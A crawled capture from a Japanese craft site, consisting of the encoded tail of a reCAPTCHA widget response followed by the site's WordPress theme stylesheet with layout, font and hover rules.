7CocKKwoEoa24Rwo/CrsO9MHJLPMKOw6sJwpFxLh0GWMOpwpRaHxtWHikgwoADf8Ogw54PwpQUw6LDo8Kjw6JYYcKnXmTCrMO9w7nCnMOQw7geVMKqA8O/w6XDh0FfBMKRw5DDt8KCwoVcwoPDmyJLfcKhZmpVNsOcw5gZKsK6Q8O6L3LCgF5kE8KdUg7DusO6DizCpMKtw7TDmsKEScOowo/DjVzCnMO/w5PDtxDDvWbCu8OcKcK5w4YGSxd0wokSDTkJw7vCh8K1woXDisObwq3Dh8Ksw7xzWsKowpjCq8K/w70XdQHDoEY3EwQTw7sXw5FvwqPCmQjDtUM5KhXDjcOpflfCqg/DuMKzNjnCtsKYwq/[base64]/DriHDrT5kwpDDtsOdw4/[base64]/DkMKmwpoGOjvDocKjPsKFH1HCuRrDscK8SztmJTzCvcK7wrYrwppWOMKXT8OLwqbChcOvUUtVw6NdcsOVJMKBw7PCvkNMGsKbwqJGFygAOsOZw6/CpEPDj8OGw4XDiMKtw7/ChcKGMcKEYRFQfWzDqMKNwqIuHcKawrfCu2/DgMOsw73CosK0w5zDt8K7wrHCi8KmwrYXw4pewrLCk8KDJ3XDkMKcDRohw5IuLSsSwr7Dr3DClkbDq8Kmw4gvYljCqQpGw7bCsRjDmMKWZ8KlXsKEZRjCqcKJTFHDoXg1b8KZA8O6w5sdwpRFFgFJwpY1w6k4F8OxMcKMwqFDOcOxw6/CjcKlLClfwrpaw7DCqgNAw5LDl8KEPDHDpsK6w4Y7G8OZAcKiwpHDpcOqGMOUaSlNwogYHsOMcsKawonDnRhBwqdsFRRswonDi8KhCMOXwp0Yw5rDh8Ovwq/DlD5QE8KqXsOYHgHCvQbCvMKew73Dk8K3wrHCi8OVIF8fwocmaXdeSMOmJwTCtcOnfcKWYMK9wqLCklTDjyoYwrhcwplxw7nDizpZHMKIw7HCl1pGw7BqQMK6wqnCgcOCw4N/[base64]/Cl8OfwofDnMOrw67CsA3Cu8OELwHCuAg8Hm9nwq/[base64]/HsOow73CmcOMwqTDsMOKw5/[base64]/[base64]/JWrCmMOgSx/[base64]/CucKLwp4lw7hKDsOBw6jCvMKJemXCnhhGwqfDuHpCw5UiUcKwdsKBMD8hwpBbX8Oiwp/CmsKhM8O/BsKBw6tJMl7CiMKVf8KOdMO3Y24KwoVWw7wgQcO/w5jDvcOYw7lPKsKANi1Bw7FIw7jDkX7Cr8KFwoNtw6DCt8K5LcOhXMKYZRxWwrtUMXbDvcKwKnNlw7DCkMKwesOUAhzCsnXCvjUsTsKxSMK9ZcOjTcO3ZsOWMcKGw5vCoDDDsnXDtsKNbUTCjEXCkcKvfcKDwrfDg8OYw4lKw4TCpX4QFC3CvMK/w7nCghXClsO2woAZIcOgE8OOcMKtw5NSw6nDhUPDjVzCnlPDjQ7Diw7Cp8KjwqJsw5/CjcOpwpJywp5MwogKwp40w5nDj8KwVwnDhhrCqyDCpcOyfMK8WsKLKsKbWcOAMMOZPyhDHyrCoMKAOcOmwoE3KDR3C8O/wqhiI8O6JcO/EcKhwrDDmcO1wpZwQMOKFgTCrgTDuQvCgjrCvVVtwocIA1QQTcKuwoLDjCTDkCBSw5jCrEzDucOpc8KowqNrwofDoMKfwq5MwrfCl8K9w7Fzw5dpwqrDicOdw4/Cmw3DlwzCjcOncjjDjMKMJMOvwrPCnlXDgcKKw6IOaMKFw41IUMOMacK7w5UQB8KIwrfDpsKqaSzCulfDnkc+wokXVxFCJR/Cp1vCkcKrDiVywpIhwp95wqjDrsKmw7JZNsKkw5pkwrIkwrjCo1XDh2zCsMKSw6fCqAzCsMOYwqzDuA/CssKxWsKgEADChDLCsnPDrMOABF9DwrPDlcOYw7JkdDBHwpHDm1LDg8KhUSnCv8O+w4zCkMKCwpPCrsKUwq4KwovCpl/Cvg3ChVDDv8KKNgvDgMKNWsOyUsOYNVUvw77Cq0PDuCMEw4TCqsOawoZfF8K6KXN3AsKowoYowrXCpsKKLMKRck1ew7vDtHrDlUs4MCLCjMOKwpJ9w7RSwrbDhlnCsMOgJcOuw7gnEMOTGcKow5jDlW4/JsO/UV3Cgi3DiywpaMKywrXDgkczK8Ktw75tdcO5GU7Do8KiNMKXUMO9HibCoMOJLMOsAGQVQGTDusK4ccKZwrdRXDVgw4sHBcKsw63Do8O2a8KIwqlFNGjDrUjCklZSMMO5NMOTw5fDjn/DpsKRCMOFB3nCpMOeBl4cWz7ChCTCl8Ovw6/[base64]/CpsOhUXLDkCAjwrHDoMKaw4LDl8ORw48MwoFzG0oWMsO2w57DjC/Cu3xmZivDmMOKf8O5wonDkcKIw4jDu8KGw67CvQtFwqd6BsKsRsO0w6rCiEsmwq8lVMK0AsOsw6rDrMOFwqhmP8KKwq8VAsKhdVUEw4DCtsOowpzDlA5lcFVybcKjwozDuj5Tw70DDsOZwqR2csKkw7bDo0RtwoYdwqpmwoAmw43CnEDCksKyUS7CjXrDn8OPPX/CpMKIRBPDusOteGIDw5/CrVrDksORU8KacB3CosKFw4/CtMKCwqrDlnE3VkR3bcKiDFd9wrdBVsOfwpdfJC19wp/[base64]/Dujt/FMKRwpzCi8KWc0l/[base64]/DmcKzw601wrrCqMO5EsOcD8OdMz3ChMOuwr9gwpUXwrYzThrClRvCgQhSbsOhOXbDtsKKCsK/bk/CmsOlMsObXX3DvMOCJjPCti/Do8OqA8KxOjrDrMKYfDAxcXYgAsOIJAcPw6VPQ8KKw6FFw5nCl34LwpPCgcK9w5jDgsK2PsKsUS4XEhQHdwDCosOHF0dwLsKHd3zCjMKrw7zDtEgtw7zCm8OWGC8MwpwRKcKOUcOFWi/Cs8OCwq4US2nCmsOsO8KCw4AYwrnDsT/CgDDDnitqw7k6woLDmsOtwrAOIlXDrsOewpXDlk5vw6jDi8KKG8Kuw7TDjz7Dq8K7wrvCg8K4woLDjcO6wpPDp1jDi8Otw49lenhhw6XCpsOsw4bDlwx8GQnCvnRgQMK4asOGw5PDicKLwo9wwqcIL8OjdTHCun3DsHjCq8KeIMOkw5F/LMOBbMO/[base64]/Cp1lBLsKGwqDDtSPCij7DrWhlBsKxw6ouLxYWGsKewqI/wrjCg8O1w51IwpjDgnk5wrrCgCvCm8KhwpB4Z0bCvwfDnGHCozbCvcO4wqZ9wpPCokVlKcKUY1zDjj83PyHCqSfDo8K3wrrCs8OLw4DCvxHDmlU6Z8OKwrTCv8OOO8KSw4ZWwq/[base64]/[base64]/Di8OleUtFwqjDuV/Cs8KyAizCnMOPZMKyw5vCgCHCs8OAB8OoGWbDm3pGwpTDsMKBRsOkwprCt8Orw7fDlxctw6LCkjEZwpVgwrJuwqjCjsO2aEbDmUpqazITehtjKcO1wpMEKsOMw4xGw4fDssKfHMO+wq9sM3olw4ROZg5Rw5YiFsOaKi8IwpHDvcKewrQ0Z8OKZMOPw5fCm8OewoR+wq/Dq8KJAMKjwrzDpGfCkQg+DsOCbwjCvHXDiW0gWyzCvMK6woMsw656fsObSSHCpcOsw5LDucO5T2jCrcOOwqV2w4BzMnNUGMOtVzp8wqLCgcOZTj8uTSNDR8K/[base64]/[base64]/[base64]/Cu8K/GMOHw6LDicOEw6/DkcOjwoXCllkfwocDccO1w5cbwpYmwonChirCk8OGNCjDtcOqXy7DkcKWKUJ/KMO8TcKowpPCjMK2w67Dh2I8IXbDjcKCwqZAw4rDmRnCm8Kaw4LDp8Oowqo2w6fCvsKTRjnDpA1eCWLDiSxbw7ZpOEjCoRjCo8KzQALDtMKfw5ckLyRSNMOWNMOJw5TDl8KKwrbCq0oAbRbCjsO/[base64]/DpsOXK8KdRcOZI8OQBsK5XMOxw7PCpXvCvWzDtVBFKcKKw5vCq8O4wqHDrsKDcsOfwpbDlEwmDQnCmSDDpSxkH8KQw7bDlDLDtVYtCsO3wotGwr5OfiXCqgQRHMODwrPCgcO4wph0RMKeAMKuw5N7wp98wpbDt8KZwo8helbDu8KEwpcKw4wUG8K8csK/w77CvwkLfsKdHsKgw57Cm8OUDgszw73DjyDCug7DiA45El0FTT3CnsOERAINw5LDs2bCjWbDq8Khw5/CisO3Vj3CtFbCgiFEUmzCrF3CgxPCrcOoEzTDhsKrw7vDonl0w5RHw5HCjxXCncKPHcOow4/Dv8OlwqTDqAhiw6TDhAhSw57CtMO0wpLCh09OwpLCrDXCicOpI8KowrXDr0o9woBafkPCv8K9w70Jwql6BHJsw67Cj01Bwo4nwrvDsRd0JzhvwqYXw5PCuiAPw79JwrTDkkrDlMKDDMOmw73Cj8KUZsO2wrIHQ8KYwpQqwoYiw73DrMOxDF0AwpfCoMKDwrISw47CvS/DncK/SwDDpAgywqfChsOKwq9nw5V3OcKvT1ZfBER3IMKtHMKBwp5jdDnDpMOPPmrDocO2w5fCrMOnw6pGV8O7GcOpI8OZVGYCw54DMCnCg8KSw6YxwoYoYyQUwqXDpSnCncOew5NSw7N8UMOnTsK4wowmwqsYwoHDsknDpcKKGAh/wrnDoT/ChnXCqH/DnlnDtArCncOkwqtCKsO0XWR7AMKiSsONFDYGFBTCnHDDrsOOw5/[base64]/Dt8KbJcKaw7Q0f8Kfw4rCpMKdQCnDtkPCgMK9asO9w7LCrBzCgQEIGMO+LsKUwoTDsg/Dm8KGw5nCq8KLwoQtFTnCg8OdE0U+dcKLw60LwrwawoXCpHBkwoc8wqvCjSEbckM0L37DncOsWsKdVCoLw5lGbMOKwpQOEcKgwqQdw73DiF8gT8KYMlgtP8OeQGHClzTCu8OucADDqDc/[base64]/CvMOyHAk1w5RQeMKqwpXDgzPCr2HCu8OGQkXCqsO/wrTDo8OaZDHCiMKKw6VbfXjCosOjwpxcw4HDk09xcCTDh3PDr8KIcyLCsMK3IX1eP8KxA8K2PsOdwqVXw67CsRpcCsKuNcOQL8KITsOndjTCiEXCvG/DvcKKecONNsK3w7RDd8KNbMKowpIKwqoDL0Q9YcODUBDChcKhwrvDvcOMw5bCusOqGcKdbcOOLMOMBsOOwoB2wrfCuA3ClE1ZYH/CrsKnbW/[base64]/CjsOhw7TCl1YDw47CjQJww4LDkDnDig4gEw/DkMKRw4/[base64]/[base64]/W19Ew6YpwrrDii59WHHDki3DmsKHeMKKwoDCrmZMecOdwp54LcKBDwDDs3YMEkMkAGPCiMOrw5rDlcKEwrnCoMOnesKDQGgtw77CujASwoIrZMKVYG/CrcK5wovCi8Oww6XDnsOqHMKzL8O3w6LCmwnCrsK6w7tOIGRiwoDDjMOoT8OSfMK6H8KywqoVFkUGbRtaa2rDsQrDoHvDu8Kfwr3Cp1fDncOaYMKTYMOvFBILwpw+NX0hwoQwwp3Cg8OiwphZRXLDnsO4wonCsF/Dq8ONwoZwaMOWwqlFK8OmaR3CiQpOwq1URGTDkCDCsSrClsO9PcKnMWnDvsODwovDkFR2w6nCk8O+wrrCjsOlVcKDBVddOcKOw4pCCRzClVXDiFzDmcK2BUdlwpFAd0JCf8O6w5bCqMOIT2bCqQAVVjwgMk/[base64]/CnhjCr8Orw7jCgDPCiMOuNcKvw7guwrvDusOJw5JdG8OhRMO5w6rCriNvBhzDpAbCiHHDucK7PMOtJSkswoN8LHjDtsKJasKUw7l2wooNw7JGwoHDlMKQw4/[base64]/DhMOaT8O5PA/CoUAQwrhBwq1+R8K3wp3CuA0FwrZfDhV3wpvCjk/Dm8K8csOWw4/DiQwrVgfDpzZQUkvDvndvw78EQ8KQwrZNZMKwwrwtwp0GQsKkB8Kjw5vDuMKtwppQK3XDiQLCjWc+Blcnw6VNwpPCj8KfwqcAZ8OOwpDCqznCrSTDgEjCncKowqNBw5bDnsOyUsOBa8Kywoklwr0eDj7DhsOCwpLCtMKmFGLDnMKGwrnDnDQbw48Ew7s/w4ZsDmsWw47DhcKPCTlhw4QLax92H8KgVsOdwqgQcU3Do8Ofe2bCtFA2K8KiKWrCk8OrJcKxSxxrQUnCrsKEQXQcw7/CvQTCt8OWLRzDu8OfD3E1w4ZdwpFFw4kLw5hvccOsLR/[base64]/wqXCr8OhwpVYC13DrsK9w6MXasKGw4hGwqQOw5PClFTCmEdTwqTDl8O3w4xtw6k7D8OOR8KQw4HCniTCpgHDvVvDgMKKXsOdOsK9NMO1KcOow4ANw5HDucKrw7TDvsOFw5HDq8OIbSUvw79+csOxIx/Ds8KaWHrDtEk8UMKxNcKdd8Knw41Iw40Lw4J+w59qAFYPTS7CklM6wpjDg8KOZCDDmSDDk8OUwog7wrnCgGTDkcO2O8KjERIhAcOJScKLMxrDuWLDjW96esKmw57DoMKKwrLDox/[base64]/w5/CnBcBw5rCkU8jw7/[base64]/Do8KWTsKewr10wqPCs8OMwpwCwqXCs8KXbsKbw5FUecK/ZyZpwqDCq8KBwp5wIT/DtBnCsHIZfzhJw4HChMOSwrzCscKzd8K5w5rDlREzPMKjwpFGwoHChcK5eQjDvcKQwq/[base64]/[base64]/Dq3cBR8OHUWo3wpHDo8Kjw6Njw5TCoMKsWcOAw6vDujDCq8OjJsOvw4fDkU7ClyrCgsOZwpkdwojDrF/Cn8OcFMOEBnrDhsO/[base64]/[base64]/[base64]/CsyXDpjXDs8K5XcKxEk1+Qk/DgQ3Dt8KEEFF8SRx2DUHChTRTen8Aw7vCscKFcMKUFVYnw7LDpSfDgBrCp8K5w5vDlSp3Y8Kuwp8hbsK/[base64]/CiybCpz1Ja2N7R8OYDsOTwpPCpgnDqhPCpMOuWk8CaMOWbCcZwpUOSUoHwoozwrTDv8Krw7TDu8OYDAtIw4nCvsK1w6xmVMKROQ/CosOPw7AZwpQPEDvDgMOWGzxWCFnDqmvCsVs3w4QjwokBHcOKwpIjZsOXw7coSMO3w7IRDAQQEAxcw5XDhwcdcy3CuWIEXcKpCSdxPBlcIiEkE8O4wofCvMKFw7Nrw6QFa8OlMMOWwrx/wpLDhcO+EC8vFHjDvsOvw4RYQcKZwrHDgmpww5jDpT3CksKxFMKpw49/[base64]/CncOGXDdFXyrCn8OYWQTCuMOvTRNFJjAow51xEnfDk8KyWcKGwqlZwrbDvcKeOn/[base64]/DoTvDsxV5w4cKOcKzNMKKGkbDo8OpwqLCncKMwofDosOTGMKuScOYwo1FwrLDhMKaw5EOwr/DqMK0PnrCrTIiwo/DiC3Csm3Ci8KIwqIxwqjCnFfClQB2JMOuw7bCg8OaNyjCq8Ozwr09w4fCjjjCp8OaS8O9wrfDhcKfwqI1OMOCCMOIw7/DkjvCqsO3wrrCoVHDujUCYMO/[base64]/[base64]/Cu3t1YDcxAMOlRSLCusOVelxxw6PCjsKMw4NTKz3CkSfCgcOZGcOYaCHCuxlBw4oAK3jDqsKPAMOOBXhNO8KWGnVAw7Ipw5fChMO7QhzCv292w6TDq8O+woUuwp/[base64]/CoMOIeMONW8OiEcKUw6zCusODwoN5w5p0HF/DnkolVF8VwqRoD8KuwphVwqLDjgMCCsOiIDhNB8KCwr/[base64]/O1DDm1jDpcKnYRDDu8KHBSF/[base64]/[base64]/DrcKEw71CJTIMGVVXN8OqcMO3dcO/ADnDv1/Dk3jCj39OAAUhwrR2O3LDsU8wd8KQwrQlbMO3w6hLwrtxw6nCiMKSwpTDsBDCkWDCoDJ0w4xzwo3DrcOxworCmTgGwrjCqEDCosKdw5M/w6/DpEvCtRZBdGICPTTCg8KqwqxQwpjDmEjDkMOzwocGw6PDmsKJHMKFCcORLxbCtzQaw43CpcOTwp/DpcOFQcOSHCJAwplbIxnDkcO9wqlxw4rDlXbDvjXCrsO5Y8O/[base64]/CrMKIw5QPamYxEcKUw6rCuTk5CBZhF8KUwo/DnsONwpPDp8OzO8Osw6fCmsKeXnvDm8O9w4LCtsO1wpV2J8KbwoPCgFHCvDXClsOFwqbDhE/[base64]/ESRZEcKPY8OYw5EIwpLDgMKsPcOmVsKeA03DvsKmwrMQTsKoJgJPOMOqw4BmwpImdsOtP8O7wpp3w7AAwp7DsMOjWiTDosOvwqoMNRrCg8OZV8OUNlrCqXPCv8KndHE/BMO7HcK0ORkaVMOEF8OofcKMC8O5IwQ7NkYJZsOGAgo/bz/Dm2pSw4R8dQFeB8ORW37Cm3dzw7l5w5hlb2hHw6XCgsKyTldtwrpjw5VwwpLDoDnDp07Dl8KCeljCllnCkMOaA8Kfw5MuXMKsBzvDvMKyw5jDumfCq2fDtUpKwrvCiWvCtsOTRsKOC2RnRGbDqcKvwrhswqlkwo4Vwo/DncKHfMOxa8KqwoEhfQZ5CMOjcWNtw7AGHk1awpQWwrBJbgYdKSl+wqPDnD7DvCvDrsOTwphjw6LChQXDl8K9ZnfDu2Z/w6bCvydLai/[base64]/CsMOXEEzDtsKvw5bCsMOLw7bDpEDCvDtHw6/CgHB0RSfDkCEYw6HCmz/DjBIiIyrCkzsmOMKmwrsYOnrCpMO5fcOawrnDksKWwr3CtMOtwpgzwr8Hwq/Dpi0ECWUVf8Kzw5NmwohZwqkDw7PCgcOcMMOZPcOKSAQyDnwGw6tiAMKFN8OrVcOyw4ozw44Gw4nCkAx9XMOcw7jDg8O9wqYgw6jCoHbDlMKAY8KxLgEUekDDq8OJw73DtMOZwo3CpB/ChHYLwodFX8OhwrrCuS3CuMOANcK0AxnCkMO+RkIlwrbCtsKvGFbCihAjw7PCj1k/Jkh5AGJLwrtmTz9pw6rDmihjd2/Dr17CosK6woZfw6/CnsK2OcKFwpAOw7vCiglMwo/DjgHCvRJ+w6FEw7hSbMKmbsKJfsKtw48+w5nCkFZiwpbDhB9Iw6cQw5JbeMOTw4IEJcK3EsO0wrhldcOFOmLDsVnCqcKYw7pgMcOLwoPDnk3DlcKeccKiO8KBwr09OzxJw6V/[base64]/MA10HcOSI8OzEnTDvTbDqcK7w64qwpVlwrjCo0d5XTHCtMO3wq/Cp8OhwrjCnCg1R14iwppywrDCukN/[base64]/CjcObw6wgw5AqwoQkbRTCsMOgwp0ZwrjCtxTChSHDu8OfO8K9Qw1URj59w4HDux4Tw4XDqsKGwqrDrjlXC2LCp8OfJ8K4wrZnZTVaVcK2L8KVCxFhT37DjMO3cFVHwo1IwqodGsKIwo/[base64]/ClsKYw5BEwprCsxvCm8OGGAfDksK/X3NGwpDDm8KkwqsCwpbCtmjCjMO2w491wp3Cv8KEGcKYw40RYUIRT23CncKYB8KCwpjChlrDu8ObwonCmcKxwpfDoQssfRzCnlnDoWooDldHwqB8C8K/MX8Jw4TCnErCt17ClcKBW8K2wpY6BMOXwrTCvmbCuyQrw57CnMKSZl4awpTCnGVtcsKqEyjDoMO3IMOXw5sHwpMqwr0Zw5vCtC/CgsKhw4wLw5HCkMKrw450ZmbCgC7Ci8O/w7NzwqbCq33Ck8O4wp7CmycGb8Kewq4hw6olw7FuU0bDnXVpWTvCtcO/wovDumNawoQzw5c2wonCtMO3eMK5Yn3CmMOWw6LDjMOtD8KCcQ/DoXNbasKLDHp+w6/DvX7DnMO9wr1OCRYGw6UHw47CnsObw7rDp8Ozw7I1DsOYw5JiwqvDrsO0DsKIwqweDn7CkhXCrsONwr7DpSEhwplFbsOywp7DpMK0CsOtw6xqw5HCgQIxRAhSMFQJYXzCksOxw68CVErCosO4FlrDh0tYwo/[base64]/w4HDnMKkGwDDq8OEwoTCncKUTTMIwrVHIAwtEDnDpSNPQVwewo7DvE8hWHBIDcO1wrDDqMKLwoTDlWBhOAPCksOCOMKYRsOBw7fComQlwr8PKVbDn0Bjwq/Cnn9Fw6bCjDPDrsO6eMKPwoUYw5Ruw4RBwqJxw4Aaw7zCtm0ZSMOlKcOlGgzDhUnCrhp+TDpDwpQMwpUZw5dUw6Vpw4/Ci8KcUMK8wpPClhJVwrs3wpXCkCgTwpVfw77DqcO2GCXCsh5SGsOgwqt6w7Eww5vCrn/DncK6w7kzOhh4wr4Dw55gwqgOPX0swrXCscKcN8Okw4nCqFs/[base64]/CgMKVQFwvw6R+w7dlIcOtdH1zw5zDlcKSw508w4rCi1rDocOqECk1TTIQw5UnA8Kqw6rDjRwyw7DCvBEFdiLCg8O0w6rCo8OSwoERwq3DozZQwoHCkcO/K8KgwqYxw4fDgAvDhcO0JANBJ8KMwoEaEzAZw6ARYFREEcOlNMOGw5/DhcK2CRkiGxEbJsK2w6EYwqkgHjXCjBIAwpnDr39Uw6ofw6jCpUgZZVXCnMOBw55mEcOuwoLDi3PCl8OywrHDvcKgY8Kjw4PDsVkuwoQZRcKJwrnCmMOvAFNbw4/Du3fCgcOoADHDkMKhwovDp8ObwqXDrQvDhsKGw67ChXQmN3kIVxxPE8KLHWgBZypbMV/CnC7CnXQww5HDkgcpPsOlw64cwrDCsAPDmA/DvcKDwppkKBEDSsOLeS7CgcOVMl3DnMOaw4hdwr42EcOPw5RmAcOyaTV3QcOIwoPDkyJnw6/[base64]/DrEAzM8O8wq03woNewo4+VnNhQG4LEMO5wobDo8K4AcK0wpvCuHF7w57CqFwzwptdw5xhw7E6D8O7JMOAw682YcKVwoUmZAEEwpoiHmBxw5YEfMOQwqfCmU3DiMKYwq7DpjnCmH/DksOXP8O9O8O1wqYWw7EpTsKww48PGsKsw6wKwpzDgmLDjXhkMxDDoCpkNsOewobCicOTQV7Dt0FzwrI5wpQZw4DCiz0keV/DhMKcwq0twrDDucKvw7NHb31gwoLDk8OqwpTDq8Kewr8\\u003d\x22],null,[\x22conf\x22,null,\x226LdLPQkdAAAAAC65oVlwLNRcn0gYnOU2cW2t6NxJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,424],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://white-factory.ne.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224jH426O1h8Xe4kgCJvPbaSPii1hM/MDOg55guE/Noj8\\u003d\x22,1,0,null,1,1762437717766,0,0,[227,168,21,155],null,[68,216,205,176,238],\x22RC-J-I4c7mVnxdz7Q\x22,null,null,null,null,null,\x220dAFcWeA64ECF1Egh6-zQ_ONzSk3P6A-1qDbd2jLx315OF2_bufCnSrSR02QHFQ9nTYYXiCsQ7TKV-Qfjk_3x8Y6lRUg5TgD2VJA\x22,1762520517743]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://white-factory.ne.jp/wp-content/themes/onetone/stylesheet-obita.css
body_size: 4595
content:

.logo-box .logo02 a img{width:191px;}
.comments_top{padding-bottom:10px;}
.tag .blog_titleblock,
.accessories_block{
    display:none;
}
.comments-area .row  [class*="col-md"] {
    padding-bottom: 0;
    padding: 0px;
    margin: 0 0 15px;
    width: 100%;
}
#commentform .comment-notes,
.comments-area .row .comment-form-url{
    display:none;
}
.tag-glass_accessories .blog_Glassblock,
.tag-pottery_accessories .blog_Potteryblock,
.tag-hand_accessories .blog_Handblock,
.tag-beaded_accessories .blog_Beadedblock,
.tag-fabric_accessories .blog_Fabricblock{
    display:block;
}

.floatbox.top_category{
    clear: both;
    width: 100%;
}
.floatbox.top_category_01{
    display: block;
    width: fit-content;
    margin: 0 auto;
}
.top_category_01 .float_block{
    width: fit-content!important;
    margin: 50px 30px 0;
}
body,
a,
div,
span,
p{
    font-weight: 500!important;
    line-height: 1.8!important;
	font-family: "游明朝", "YuMincho", "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", "serif"!important;
}
.white_factory_wr div p a{
    color:#000!important;
}
.white_factory_wr div p a:hover{
    opacity:0.8;
}
.white_factory_wr.recruit_block04 .recruit_title{
    font-family: "游明朝", "YuMincho", "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", "serif"!important;
}
.logo01 a{
    color:#000!important;
}
#wpadminbar a,
#wpadminbar div,
#wpadminbar span,
#wpadminbar p{
    line-height: 2.46153846!important;
}
#wpadminbar span.ab-icon{
    line-height: 1.0!important;
}
.name-box,
.footer-inner.section-inner,
.page-title-bar.title-left.no-subtitle,
.entry-header.has-text-align-center.header-footer-group{
    display:none!important;
}
.post-inner{
    padding-top:0!important;
}
#white_factory_wrapper {
    max-width: 100%!important;
    width: 100%!important;
    background: #fff;
}
#white_factory_wrapper .alignnone,#white_factory_wrapper .aligncenter {
    margin-bottom: 0;
    margin-top: 0;
    margin: 0;
}
.white_factory_wrap{
    clear:both;
}
.white_factory_wr{
    width: 1020px;
    margin: 0 auto;
    display: flow-root;
}
.white_factory_wrap .left_block{
    width: fit-content;
    float: left;
}
.white_factory_wrap .right_block{
    width: 49%;
    float: right;
}
.white_factory_wr .text_title{
    color: #7f4e20;
    font-size: 18px;
    line-height: 1.5!important;
    font-weight: bold;
    margin-top: 34px!important;
}
.contact_text,
.white_factory_wr .block_text,
.floatbox .description_text,
.text_description03,
.white_factory_wr p.text_description{
    font-family: "游ゴシック体", YuGothic, "游ゴシック", "Yu Gothic", "メイリオ", "Hiragino Kaku Gothic ProN", "Hiragino Sans", sans-serif!important;
    font-size: 12px;
    font-weight: 500;
}
.contact_text{
    text-align: center;
}
.blog_topblock .block_title,
.white_factory_wrap .block_title{font-size: 36px;
    text-align: center;
    color: #7f4e20;
    padding: 0px 0 15px;
    line-height: 1.0!important;
    margin: 0;
}
.blog_topblock .block_images{
    margin: 0 0 30px;
}
.blog_topblock .block_subtitle,
.white_factory_wrap .block_subtitle{
    margin: 0 0 30px;
    text-align: center;
    font-size: 13px;
    line-height: 1.0!important;
}
.floatbox .float_block{
    width: 33.3%;
    float: left;
}
.floatbox .float_block.box2 p{
    margin:0 auto!important;
    width: 300px;
}
.floatbox .float_block.box3 p{
    float: right;
}
.block4 .floatbox .float_block p{
    width:300px;
    margin: 0;
}
.floatbox .float_block .title_img img{
    margin:0 auto!important;
    display: block;
}
.floatbox .title_text{
    font-size: 15px;
    text-align: center;
    margin: 10px 0 30px;
}
.floatbox .float_block .title_text,
.floatbox .float_block.box2 .title_text{
    margin: 10px auto 30px!important;
}
.floatbox .title_img{
    margin:0;
}
.white_factory_wr .block_text{
    text-align: center;
    margin: 0 0 25px;
}
.floatbox .description_text{
    margin: 25px 0 0!important;
}
.floatbox .float_block.box2 .description_text{
    margin: 25px auto 0!important;
}
.white_factory.block3 .block_subtitle{
    margin: 0 0 20px!important;
}
.floatbox .text_description01{
    color: #c30d22;
    font-size: 18px;
    line-height: 1.0!important;
    margin-top: 12px!important;
}
.floatbox .text_description02{
    font-size: 15px;
    margin-top: 10px!important;
}
.floatbox .text_description03{
    font-size: 12px;
    margin-top: 8px!important;
}
.floatbox .float_block.box2 .text_description01{
    margin-top: 12px!important;
}
.floatbox .float_block.box2 .text_description02{
    margin-top: 10px!important;
}
.floatbox .float_block.box2 .text_description03{
    margin-top: 8px!important;
}
.floatbox .float_block.box1.box4{
    clear: both;
}
.floatbox .float_block.box4{
    margin-top: 45px;
}
.white_factory_wr.block0 p{
    margin:0;
}
.white_factory_wrap.block1{
    padding: 40px 0 45px;
}
.block_top_image{
    padding: 0px 0 30px;
}
.white_factory_wrap.block2{
    padding: 45px 0 60px;
}
.white_factory_wrap.block3{
    padding: 45px 0 60px;
    background-image: url(./images/white_back01.png);
}
.white_factory_wrap.block4{
    padding: 70px 0 0px;
}
.white_factory_wrap.block5{
    padding: 140px 0 0px;
}
.white_factory_wrap.block6{
    padding: 140px 0 80px;
}
.white_factory_wrap.block7{
    padding: 55px 0;
    background-image: url(./images/white_top_back.jpg);
}
.white_factory.left_block p{
    margin:0;
}
.white_factory_wr.block1 .right_block .text_description{
    margin: 64px 0 0;
}
.option_text .option_title{
    color:#000;
    float: left;
    width: fit-content;
}
.option_text .image_signal01,
.option_text .image_signal02{
    float: right;
    width: fit-content;
    padding: 4px 0 0;
    line-height: 0!important;
}
.float_block .option_text{
    display: flow-root;
    font-size: 15px;
    border: 3px solid #a38b77;
}
.option_text a{
    padding:40px 28px 60px 40px;
    display:block;
}

.option_text a:hover{
    background:#f7f5f1;
}
.image_signal02{
    display:none;
}
.option_text a:hover .image_signal01{
    display:none;
}
.option_text a:hover .image_signal02{
    display:block;
}
.white_factory_wr.block6 .right_block{
    width: 72.2%;
}
.white_factory_wr.block6 .right_block p{
    font-size: 13px;
}
.white_factory_wr.block6 .left_block p{
    padding: 16px 0 0 112px;
}
.contact_float_box{
    width: 480px;
    margin: 45px auto 0;
    display: flow-root;
}
.contact_float.leftbox{
    width: fit-content;
    float: left;
}
.contact_float.rightbox{
    width: fit-content;
    float: right;
}
.contact_text{
    margin:0;
}
.container {
    width: 100%!important;
}
.post-inner, .page-inner {
    padding-bottom: 0!important;
}
.white_factory.right_block p.img_block{
    line-height: 0!important;
}
.header-wrap .main-header,
.header-wrap .fxd-header .container{
    width: 1020px!important;
    margin: 0 auto;
    box-shadow: unset;
    border-bottom: none;
}
.header-wrap.logo-left{
    border-bottom: 1px solid #e0e0e0;
}
.header-wrap.logo-left{
    margin-bottom:30px;
}
p.logo01{
    margin-bottom: 0;
    font-size: 11px;
    padding: 0 0 5px;
}
.white_factory_other .right_block p{
    margin-bottom:12px;
}
.site-logo.normal_logo{
    margin: 0;
}
img.site-logo {
    height: auto!important;
}
.navi-box{
    float: right;
}
.logo-left .site-nav {
